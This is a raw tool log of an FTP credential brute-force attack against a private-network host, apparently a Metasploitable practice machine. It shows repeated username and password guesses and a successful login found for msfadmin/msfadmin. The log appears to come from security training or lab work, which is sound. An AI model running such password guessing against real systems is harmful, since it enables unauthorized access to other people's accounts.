 2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 1 complete) Password: 12345 (2 of 4 complete)
2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 o
f 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 o
f 4, 2 complete) Password: password (2 of 4 complete)
2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 o
f 4, 2 complete) Password: 12345 (3 of 4 complete)
2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 o
f 4, 2 complete) Password: qwerty (4 of 4 complete)
2026-11-25 13:23:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 13:23:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [S
UCCESS]
2026-11-25 13:23:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-25 13:23:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-25 13:23:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: 12345 (2 of 4 complete)
2026-11-25 13:23:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 13:23:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3
of 4, 5 complete) Password: qwerty (4 of 4 complete)
2026-11-25 13:23:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 o
f 4, 5 complete) Password: 12345 (1 of 4 complete)
2026-11-25 13:23:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 o
f 4, 5 complete) Password: password (2 of 4 complete)
2026-11-25 13:23:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 o
f 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-25 13:23:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 o
f 4, 5 complete) Password: msfadmin (4 of 4 complete)